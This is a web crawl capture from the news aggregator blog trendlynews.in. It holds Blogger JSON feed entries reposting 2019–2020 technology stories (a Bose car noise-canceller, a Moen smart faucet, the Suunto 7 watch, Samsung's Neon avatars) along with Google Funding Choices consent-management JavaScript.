News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6628965658850887305"},"published":{"$t":"2019-01-10T13:30:00.029+05:30"},"updated":{"$t":"2019-01-10T13:30:54.014+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Bose invented a noise-canceling system for your car"},"content":{"type":"html","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6628965658850887305\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/bose-invented-noise-canceling-system.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6628965658850887305"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6628965658850887305"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/bose-invented-noise-canceling-system.html","title":"Bose invented a noise-canceling system for your car"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXUs2mw4mo37dGPMZ2lIkS1OMZmjOu9ThHdsKegIvTFcPROxGALsN1FUUPZdw6SY2QLC7yyoy8heL4BsmmodyAo1Crb0Nui0eDrQpmF_87ZXmhOJbP6HtXSmT4yi7cGzlbXiw2V6A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTY2NDgwLDUwNDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjIvMTAvYXBwbGUtcmVwb3J0ZWRseS13YW50cy10by10dXJuLWlwYWQuaHRtbCIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzI0LCIiXSxbMjksImZhbHNlIl0sWzIxLCJbW1tbNSwxLFswXV0sWzE3Njg5NjY0NzYsNDY2ODgwMDBdLFsxMjA5NjAwXV1dXSJdXV0
body_size: 173
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol_9ZUp-ybxd9uKt3p04nNJV4JgeeZ61wQlzQHhmwqPec0aCi0VqYDG0nrXxoMrluQDnGTKvgJUaTjztGM2-yFjwBrM3U5GWCeXqt2RUkvSQd-gdBu8r-yPFbS59ABzzXbRKQ9ldmTLnjPnjWwQZnNRcjcg3uw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXG529y5q5_2JSWzcTe1mZSAjPVECReu15q2aJffSUReEAK3E2BJFZEUM85RHKDYS7PzG0cmAm30fdLrjwY5SBan2lCbg5Agkcyls3R2KHRx-YZjxq64YQMMNp7d3o-gjPy359mHw\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXHlQ9QIHIDEAEvKFlR1Y2HezpBjmTG_EIJ1G9adzrG35PfSEJh8PUealzIFq7_t_5E5tV28mJKK3SctQuiugbTz8K_Q3d0zqGoi7Fo5wHpEsqHL6_-lEshDC50otKDRDjLczPKng\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUdgYYvc4CTsG3JuuptwwSRFEDeANFBtFlBS0jV2Eiy9ZN3v8j7ImrvNPA8DVkTE0R9LubNe6Z3nrTPpPt52p3sS1Lr_1TWavJJnIvBddPQttxEjckROXQdt9CYaZRWOZrf5CflTg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Technology?max-results=3&start-index=2080&alt=json-in-script&callback=jQuery112405623139138838957_1768966465666&_=1768966465667
body_size: 3355
content:
// API callback
jQuery112405623139138838957_1768966465666({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Technology?alt=json-in-script\u0026start-index=2080\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Technology"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Technology\/-\/Technology?alt=json-in-script\u0026start-index=2077\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Technology\/-\/Technology?alt=json-in-script\u0026start-index=2083\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8524"},"openSearch$startIndex":{"$t":"2080"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2759435685771449113"},"published":{"$t":"2020-01-06T06:34:00.003+05:30"},"updated":{"$t":"2020-01-06T06:34:05.495+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"This Smart Faucet Should Pour Exactly the Amount of Water You Need at the Perfect Temperature"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.kinja-img.com\/gawker-media\/image\/upload\/s--yNCo_Jdn--\/c_fit,fl_progressive,q_80,w_636\/dimtbzhd5gnkois7mwtd.gif\" \/\u003E\n\u003Cp\u003EThree years at CES 2017 Moen revealed \u003Ca href=\"https:\/\/gizmodo.com\/you-can-pre-heat-this-shower-from-your-smartphone-while-1790151005\" onclick=\"window.ga('send', 'event', 'Embedded Url', 'Internal link', 'https:\/\/gizmodo.com\/you-can-pre-heat-this-shower-from-your-smartphone-while-1790151005', {metric25:1})\"\u003Ea smart shower system that could be preheated from your smartphone without having to climb out of bed in the morning\u003C\/a\u003E. This year the company is bringing that technology to the kitchen with a new smart faucet that delivers some surprisingly practical features.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/gizmodo.com\/this-smart-faucet-should-pour-exactly-the-amount-of-wat-1840460425\"\u003ERead more...\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Gizmodo https:\/\/ift.tt\/2sNQ30Y\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2759435685771449113\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/this-smart-faucet-should-pour-exactly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2759435685771449113"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2759435685771449113"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/this-smart-faucet-should-pour-exactly.html","title":"This Smart Faucet Should Pour Exactly the Amount of Water You Need at the Perfect Temperature"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8407217870103922286"},"published":{"$t":"2020-01-06T06:34:00.001+05:30"},"updated":{"$t":"2020-01-06T06:34:04.969+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"The Beefy Suunto 7 Is a Great Reason to Be Excited About Wear OS"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/i.kinja-img.com\/gawker-media\/image\/upload\/s--UAcI-ujS--\/c_fit,fl_progressive,q_80,w_636\/mkecjwzmiulqglaetalc.jpg\" \/\u003E\n\u003Cp\u003EUnless you’re hardcore into outdoor fitness, you probably haven’t heard of Suunto. The Finnish company is mostly known for its compasses and GPS sports watches, but at CES 2020, the company is launching its first Wear OS watch, the Suunto 7.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/gizmodo.com\/the-beefy-suunto-7-is-a-great-reason-to-be-excited-abou-1840777853\"\u003ERead more...\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Gizmodo https:\/\/ift.tt\/39GRy1M\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8407217870103922286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/the-beefy-suunto-7-is-great-reason-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8407217870103922286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8407217870103922286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/the-beefy-suunto-7-is-great-reason-to.html","title":"The Beefy Suunto 7 Is a Great Reason to Be Excited About Wear OS"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7259435042160676755"},"published":{"$t":"2020-01-05T15:11:00.001+05:30"},"updated":{"$t":"2020-01-05T15:11:19.840+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Samsung’s ‘artificial human’ project definitely looks like a digital avatar"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" src=\"https:\/\/cdn.vox-cdn.com\/thumbor\/-RzJaaMKn5-iT-DzGh9BaHtejDA=\/160x0:2053x1262\/1310x873\/cdn.vox-cdn.com\/uploads\/chorus_image\/image\/66026184\/Screen_Shot_2020_01_05_at_8.48.41_AM.0.png\" \/\u003E\n\u003Cp id=\"1ZQsFT\"\u003EOn Friday we wrote about Samsung’s mysterious ‘artificial human’ project \u003Ca href=\"https:\/\/www.theverge.com\/circuitbreaker\/2020\/1\/3\/21047923\/samsung-neon-artificial-human-ces-2020-rumor\"\u003ENeon\u003C\/a\u003E, speculating that the company was building realistic human avatars that could be used for entertainment and business purposes, acting as guides, receptionists, and more.\u003C\/p\u003E\n\u003Cp id=\"zSYn5J\"\u003ENow, a tweet from the project’s lead and some leaked videos pretty much confirm this — although they don’t give us nearly enough information to judge how impressive Neon is.\u003C\/p\u003E\n\u003Cp id=\"yLDVsG\"\u003EThe lead of Neon, computer-human interaction researcher Paranav Mistry, tweeted the image below, apparently showing one of the project’s avatars. Mistry says the company’s “Core R3” technology can now “autonomously create new expressions, new movements, new dialog (even in Hindi), completely different from the original...\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.theverge.com\/circuitbreaker\/2020\/1\/5\/21050288\/samsung-neon-artificial-human-digital-avatar-project-leaked-video\"\u003EContinue reading…\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Verge - Tech Posts https:\/\/ift.tt\/37AFSLX\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7259435042160676755\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/samsungs-artificial-human-project.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7259435042160676755"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7259435042160676755"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/samsungs-artificial-human-project.html","title":"Samsung’s ‘artificial human’ project definitely looks like a digital avatar"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});